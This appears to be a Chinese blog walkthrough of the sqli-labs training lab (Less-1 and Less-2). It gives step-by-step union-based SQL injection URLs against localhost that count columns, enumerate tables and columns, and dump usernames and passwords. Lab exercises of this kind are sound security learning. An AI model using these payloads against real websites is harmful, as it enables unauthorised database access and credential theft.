1.sqli-less1进行联合注入攻击爆数据
判断注入点:
注入漏洞类型判断:
判断数据库表的字段数 order by 1-99 来判断字段数:?id’ order by 4 --+

判断输出的位置:

爆库名:


爆表名:
http://localhost/sqli/Less-1/?id=0’ union select 1,2, (select group_concat(table_name) from information_schema.tables where table_schema='security ‘) --+

爆字段名:
http://localhost/sqli/Less-1/?id=0’ union select 1, (select group_concat(column_name) from information_schema.columns where table_schema='security ’ and table_name='users ‘),3–+
爆数据:
http://localhost/sqli/Less-1/?id=0’ union select 1,(select group_concat(id,0x3a,username,0x3a,password) from security.users ),3 --+

2.sqli-less2进行联合注入攻击爆数据
判断注入点:
注入漏洞类型判断:
判断数据库表的字段数:写到order by 4 的时候报错,说明只有3个字段。

判断输出的位置:


爆库名:
http://localhost/sqli/Less-2/?id=0 union select 1,2,database()

爆表名:
http://localhost/sqli/Less-2/?id=0 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=‘security’)
爆字段名:
http://localhost/sqli/Less-2/?id=0 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=‘security’ and table_name=‘users’)

爆数据:
union select 1,(select group_concat(username,0x3a,password) from test.users),3

sql----联合注入攻击
最新推荐文章于 2022-12-08 15:48:30 发布






















 178
178











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








